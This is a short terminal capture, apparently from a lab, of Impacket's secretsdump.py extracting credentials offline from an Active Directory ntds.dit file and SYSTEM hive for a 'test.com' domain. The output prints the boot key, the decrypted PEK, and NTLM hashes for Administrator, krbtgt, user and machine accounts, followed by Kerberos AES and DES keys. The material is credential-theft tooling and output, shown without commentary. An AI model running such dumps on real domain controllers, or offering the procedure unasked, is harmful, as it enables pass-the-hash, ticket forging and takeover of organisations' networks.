 shukasakai@zhujiayu examples % python3 secretsdump.py -ntds ~/Desktop/ntds.dit -system ~/Desktop/system.hiv LOCAL
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x39d674405c0e63f3bd086c449223b4dc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 38981ba1cfef0a0a632b913f562a4026
[*] Reading and decrypting hashes from /Users/shukasakai/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
YUKONG$:1000:aad3b435b51404eeaad3b435b51404ee:69a8c622a975c0833dae27a63468f5d5:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d8d2ad72a119a8d418703f7a16580af6:::
test.com\zhangsan:1110:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
HAHAHA$:1111:aad3b435b51404eeaad3b435b51404ee:d465873766d517387aa3ee4da09cc624:::
test.com\lisi:1113:aad3b435b51404eeaad3b435b51404ee:df54de3f3438343202c1dd523d0265be:::
RED$:1114:aad3b435b51404eeaad3b435b51404ee:fef20605c0a4546ae90689384b3cc51d:::
BLUE$:1115:aad3b435b51404eeaad3b435b51404ee:dac111ebd13709b042caaa276a980fdd:::
[*] Kerberos keys from /Users/shukasakai/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:22b6c1700c579cdf41ce71a40c4f64159cb62eb6ebaec8b6d2f71b2d7f61076b
Administrator:aes128-cts-hmac-sha1-96:2292089c983c2152ee9f21cfc63d25a0
Administrator:des-cbc-md5:4c6775bc4a98ea9d
YUKONG$:aes256-cts-hmac-sha1-96:de42d3878f713f66f285fe7a64d84977ea6fd81739dc0db1be89eff08b90951b
YUKONG$:aes128-cts-hmac-sha1-96:66ff82a46514e9f9a178a06b3a55db5c
YUKONG$:des-cbc-md5:f413a44cd9e67f3d